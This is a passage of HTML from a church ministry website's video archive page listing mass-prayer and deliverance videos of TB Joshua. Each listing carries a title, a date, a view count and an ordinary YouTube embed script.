<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/">COVID-19 PRAYERS AND TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/">NEW MORNING WATER 2021 AND TESTIMONIES</a></li></ul></li>                                                           </ul>
                                                   </div><!--main menu-->
                    </div><!--nav left-->                                
                            </div>
            
        </div>
        
    </div>
    
</div>
<!--Navigation style-->
        </header>

        <div id="cactus-body-container">
    <div class="cactus-sidebar-control sb-ct-medium sb-ct-small"> <!--sb-ct-medium, sb-ct-small-->
    
        <div class="cactus-container ">                        	
            <div class="cactus-row">
            	                <!--Sidebar-->
<div class="cactus-sidebar ct-small">
		        <div class="cactus-sidebar-content">
		<aside id="videopro_categories-8" class="   widget videopro_widget_categories widget_casting"><style>#videopro_categories-8 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4"><span>CATEGORIES<i class="ct-sub-w-title">Videos</i></span></h2>		<div class="widget_casting_content widget-cat-style-icon">
        	<div class="post-metadata sp-style style-2 style-3">
                            <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/aid-to-the-community/" title="AID TO COMMUNITIES">
                                                        AID TO COMMUNITIES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/covid-19/" title="COVID-19">
                                                        COVID-19                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/crusades/" title="CRUSADES">
                                                        CRUSADES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/deliverances/" title="DELIVERANCES">
                                                        DELIVERANCES                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/healings/" title="HEALINGS">
                                                        HEALINGS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe current">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/mass-prayers/" title="MASS PRAYERS">
                                                        MASS PRAYERS                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/ministry/" title="MINISTRY">
                                                        MINISTRY                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/prayer-line/" title="PRAYER LINE">
                                                        PRAYER LINE                        </a>
                                            </h4>
                </div>
                            </div>
                        <div class="channel-subscribe ">
                                <div class="channel-content">
                    <h4 class="channel-title h6">
                        <a href="https://destinyrestored.org/category/sermons/" title="SERMONS">
                                                        SERMONS                        </a>
                                            </h4>
                </div>
                            </div>
                    	</div>
		</div>
		</div></aside><aside id="media_video-2" class=" style-5  widget widget_media_video"><style>#media_video-2 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">BISOLA JOHNSON THE BLASPHEMER</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-24663-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk&#038;_=1"/><a href="https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk">https://www.youtube.com/watch?time_continue=6&#038;v=ZayQuGgxlPk</a></video></div></div></aside>  
    </div>  
</div>
<!--Sidebar-->                <div class="main-content-col">
                    <div class="main-content-col-body">
						<div class="archive-header">
							<ol class="cactus-breadcrumb  navigation-font font-size-1 " itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="item" href="https://destinyrestored.org/" rel="v:url" property="v:title"><span itemprop="name">Home</span></a><i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://destinyrestored.org/category/mass-prayers/"><span itemprop="name">MASS PRAYERS</span></a><meta itemprop="position" content="2"/></li> <i class="fas fa-angle-right" aria-hidden="true"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="current"><span itemprop="name">MASS PRAYER BY SNR. PROPHET TB JOSHUA</span><meta itemprop="position" content="3"/></li></ol><!-- .breadcrumbs -->                      
									<h1 class="category-title entry-title header-title-cat">MASS PRAYER BY SNR. PROPHET TB JOSHUA<span class="category-post-count">86 Videos</span></h1>
															<div class="category-tools">
																									<div class="view-sortby metadata-font font-size-1 ct-gradient">
										Order By<i class="fas fa-angle-down"></i>
										<ul>
												<li><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua?category_name=mass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua&#038;orderby=date" title="">Published date</a></li>
																							<li><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua?category_name=mass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua&#038;orderby=view" title="">Views</a></li>
																							<li><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua?category_name=mass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua&#038;orderby=like" title="">Like</a></li>
																							<li><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua?category_name=mass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua&#038;orderby=comments" title="">Comments</a></li>
																								<li><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua?category_name=mass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua&#038;orderby=ratings" title="">Ratings</a></li>
																								<li><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua?category_name=mass-prayers%2Fmass-prayer-by-snr-prophet-tb-joshua&#038;orderby=title" title="">Title</a></li>
										</ul>
									</div>
										<div class="view-mode">
		<div class="view-mode-switch ct-gradient">
			<div data-style="" class="view-mode-style-1 "><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout1.png" alt=""></div>
			<div data-style="style-2" class="view-mode-style-2 active"><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout2.png" alt=""></div>
			<div data-style="style-3" class="view-mode-style-3 "><img src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/images/2X-layout3.png" alt=""></div>
		</div>
	</div>
																								</div>
													</div><!-- /.archive-header -->
                        <div class="cactus-listing-wrap switch-view-enable">
                            <div class="cactus-listing-config style-2"> <!--addClass: style-1 + (style-2 -> style-n)-->
                                <div class="cactus-sub-wrap">
                                
                                    										                                        <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24663">
					<a href="https://destinyrestored.org/be-released-from-the-hands-of-the-devil-mass-prayers-by-senior-prophet-tb-joshua-for-the-viewers/" target="_self" title="BE RELEASED FROM THE HANDS OF THE DEVIL!!! |Mass Prayers by Senior Prophet TB Joshua for the viewers">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-682-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-682-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-682-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-682-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="BE RELEASED FROM THE HANDS OF THE DEVIL!!! |Mass Prayers by Senior Prophet TB Joshua for the viewers" data-id="24663">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24663]=["<iframe title=\"BE RELEASED FROM THE HANDS OF THE DEVIL!!! | TB Joshua Viewers Prayer\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/HRjwu5ZryXs?list=PLFXyqE7wNYI5_51n6mLPkqSFh9ybDSLBT&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/be-released-from-the-hands-of-the-devil-mass-prayers-by-senior-prophet-tb-joshua-for-the-viewers/" target="_self" title="BE RELEASED FROM THE HANDS OF THE DEVIL!!! |Mass Prayers by Senior Prophet TB Joshua for the viewers">BE RELEASED FROM THE HANDS OF THE DEVIL!!! |Mass Prayers by Senior Prophet TB Joshua for the viewers</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                BE RELEASED FROM THE HANDS OF THE DEVIL!!! |Mass Prayers by Senior Prophet TB Joshua for the viewers 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/be-released-from-the-hands-of-the-devil-mass-prayers-by-senior-prophet-tb-joshua-for-the-viewers/" class="cactus-info" rel="bookmark"><time datetime="2017-11-05T00:00:00+00:00" class="entry-date updated">5th November 2017</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>54</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24505">
					<a href="https://destinyrestored.org/tb-joshua-on-his-knees-praying-for-the-world/" target="_self" title="TB Joshua On His Knees Praying For The WORLD">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-635-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-635-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-635-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-635-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="TB Joshua On His Knees Praying For The WORLD" data-id="24505">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24505]=["<iframe title=\"TB Joshua On His Knees Praying For The WORLD!!!\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/wVg1VslzQSE?list=PLFXyqE7wNYI5_51n6mLPkqSFh9ybDSLBT&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/tb-joshua-on-his-knees-praying-for-the-world/" target="_self" title="TB Joshua On His Knees Praying For The WORLD">TB Joshua On His Knees Praying For The WORLD</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                TB Joshua On His Knees Praying For The WORLD 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/tb-joshua-on-his-knees-praying-for-the-world/" class="cactus-info" rel="bookmark"><time datetime="2017-01-24T00:00:00+00:00" class="entry-date updated">24th January 2017</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>70</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24265">
					<a href="https://destinyrestored.org/tb-joshua-prays-at-paul-and-silass-prison-at-philippi/" target="_self" title="TB Joshua PRAYS At Paul And Silas&#8217;s Prison at Philippi,">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-563-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-563-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-563-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-563-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="TB Joshua PRAYS At Paul And Silas&#8217;s Prison at Philippi," data-id="24265">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24265]=["<iframe title=\"TB Joshua PRAYS At Paul And Silas&#039; PRISON!\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/lFZivAmnYLY?list=PLFXyqE7wNYI5_51n6mLPkqSFh9ybDSLBT&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/tb-joshua-prays-at-paul-and-silass-prison-at-philippi/" target="_self" title="TB Joshua PRAYS At Paul And Silas&#8217;s Prison at Philippi,">TB Joshua PRAYS At Paul And Silas&#8217;s Prison at Philippi,</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                TB Joshua PRAYS At Paul And Silas&#8217;s Prison at Philippi, 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/tb-joshua-prays-at-paul-and-silass-prison-at-philippi/" class="cactus-info" rel="bookmark"><time datetime="2016-08-31T00:00:00+01:00" class="entry-date updated">31st August 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>82</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24179">
					<a href="https://destinyrestored.org/mass-prayer-deliverance-prophecies-part-33-emmanuel-tv-emmanuel-tv/" target="_self" title="Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-537-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-537-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-537-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-537-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV Emmanuel TV" data-id="24179">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24179]=["<iframe title=\"SCOAN 17\/07\/16: Mass Prayer &amp; Deliverance &amp; Prophecies (Part 3\/3). Emmanuel TV Emmanuel TV\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/oRBKo9iB6Uk?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/mass-prayer-deliverance-prophecies-part-33-emmanuel-tv-emmanuel-tv/" target="_self" title="Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV Emmanuel TV">Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                Mass Prayer &amp; Deliverance &amp; Prophecies (Part 3/3). Emmanuel TV Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/mass-prayer-deliverance-prophecies-part-33-emmanuel-tv-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2016-07-17T00:00:00+01:00" class="entry-date updated">17th July 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>116</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24156">
					<a href="https://destinyrestored.org/scoan-100716-mass-prayer-deliverance-prophecies-part-33-emmanuel-tv/" target="_self" title="SCOAN 10/07/16: Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-530-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-530-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-530-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-530-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="SCOAN 10/07/16: Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV" data-id="24156">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24156]=["<iframe title=\"SCOAN 10\/07\/16: Mass Prayer &amp; Deliverance &amp; Prophecies (Part 3\/3). Emmanuel TV\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/i-8fpzOahQk?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/scoan-100716-mass-prayer-deliverance-prophecies-part-33-emmanuel-tv/" target="_self" title="SCOAN 10/07/16: Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV">SCOAN 10/07/16: Mass Prayer &#038; Deliverance &#038; Prophecies (Part 3/3). Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SCOAN 10/07/16: Mass Prayer &amp; Deliverance &amp; Prophecies (Part 3/3). Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/scoan-100716-mass-prayer-deliverance-prophecies-part-33-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2016-07-16T00:00:00+01:00" class="entry-date updated">16th July 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>47</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24116">
					<a href="https://destinyrestored.org/scoan-050616-prophecy-time-deliverance-with-tb-joshua-part-23-emmanuel-tv/" target="_self" title="SCOAN 05/06/16: Prophecy Time &#038; Deliverance with TB Joshua (Part 2/3). Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-518-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-518-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-518-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-518-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="SCOAN 05/06/16: Prophecy Time &#038; Deliverance with TB Joshua (Part 2/3). Emmanuel TV" data-id="24116">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24116]=["<iframe title=\"SCOAN 05\/06\/16: Prophecy Time &amp; Deliverance with TB Joshua (Part 2\/3). Emmanuel TV\" width=\"1280\" height=\"720\" src=\"https:\/\/www.youtube.com\/embed\/YDPU84TlVHw?feature=oembed&amp;autoplay=1&amp;wmode=opaque&amp;rel=0&amp;showinfo=0&amp;iv_load_policy=3&amp;modestbranding=0\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen><\/iframe>"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/scoan-050616-prophecy-time-deliverance-with-tb-joshua-part-23-emmanuel-tv/" target="_self" title="SCOAN 05/06/16: Prophecy Time &#038; Deliverance with TB Joshua (Part 2/3). Emmanuel TV">SCOAN 05/06/16: Prophecy Time &#038; Deliverance with TB Joshua (Part 2/3). Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SCOAN 05/06/16: Prophecy Time &amp; Deliverance with TB Joshua (Part 2/3). Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/scoan-050616-prophecy-time-deliverance-with-tb-joshua-part-23-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2016-06-05T00:00:00+01:00" class="entry-date updated">5th June 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>67</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24015">
					<a href="https://destinyrestored.org/scoan-100416-part-33-mass-prayer-prophecy-deliverance-emmanuel-tv/" target="_self" title="SCOAN 10/04/16: (Part 3/3) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-485-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-485-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-485-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-485-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="SCOAN 10/04/16: (Part 3/3) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV" data-id="24015">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24015]=["http:\/\/www.youtube.com\/watch?v=WEpY5_6Kk1A&nohtml5=False"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/scoan-100416-part-33-mass-prayer-prophecy-deliverance-emmanuel-tv/" target="_self" title="SCOAN 10/04/16: (Part 3/3) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV">SCOAN 10/04/16: (Part 3/3) Mass Prayer, Prophecy &#038; Deliverance. Emmanuel TV</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                SCOAN 10/04/16: (Part 3/3) Mass Prayer, Prophecy &amp; Deliverance. Emmanuel TV 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
                                                <div class="date-time cactus-info font-size-1"><a href="https://destinyrestored.org/scoan-100416-part-33-mass-prayer-prophecy-deliverance-emmanuel-tv/" class="cactus-info" rel="bookmark"><time datetime="2016-04-10T00:00:00+01:00" class="entry-date updated">10th April 2016</time></a></div>
                            </div> 
                        <div class="posted-on metadata-font">   
				                <div class="view cactus-info font-size-1"><span>53</span></div>
								
				            </div>
                                </div>
        
    </div>
    
</article><!--item listing-->
                                                                                <!--item listing-->                                                
                                            <article class="cactus-post-item hentry">
    <div class="entry-content">                                        
                <!--picture (remove)-->
        <div class="picture">
					<div class="picture-content " data-post-id="24032">
					<a href="https://destinyrestored.org/release-yourself-mass-prayer-with-tb-joshua/" target="_self" title="RELEASE YOURSELF | Mass Prayer With TB Joshua!!!">
						<img src="https://destinyrestored.org/wp-content/uploads/2019/07/0-490-480x358.jpg" srcset="https://destinyrestored.org/wp-content/uploads/2019/07/0-490-480x358.jpg 480w, https://destinyrestored.org/wp-content/uploads/2019/07/0-490-300x225.jpg 300w, https://destinyrestored.org/wp-content/uploads/2019/07/0-490-100x75.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" alt=""/>            			<div class="ct-icon-video lightbox_item" data-source="" data-type="iframe-video" data-caption="RELEASE YOURSELF | Mass Prayer With TB Joshua!!!" data-id="24032">
				<script>if(typeof(video_iframe_params)=="undefined")video_iframe_params=[];video_iframe_params[24032]=["http:\/\/www.youtube.com\/watch?v=7wgp-I6BVHU&nohtml5=False"];</script>			</div>
								</a>

											<div class="cactus-note font-size-1"><i class="fas fa-thumbs-up"></i><span>0</span></div>
					
                    				</div>
		        </div><!--picture-->
                <div class="content">
                        <!--Title (no title remove)-->
            <h3 class="cactus-post-title entry-title h4"> 
                <a href="https://destinyrestored.org/release-yourself-mass-prayer-with-tb-joshua/" target="_self" title="RELEASE YOURSELF | Mass Prayer With TB Joshua!!!">RELEASE YOURSELF | Mass Prayer With TB Joshua!!!</a> 
            </h3><!--Title-->
        	            <!--excerpt (remove)-->
            <div class="excerpt sub-lineheight">
                RELEASE YOURSELF | Mass Prayer With TB Joshua!!! 
            </div><!--excerpt-->   
                        <div class="posted-on metadata-font">
            	                <a href="https://destinyrestored.org/uploader/klfjsdois09see88shths-2/" class="vcard author cactus-info font-size-1"><span class="fn">DESTINYRESTORED</span></a>
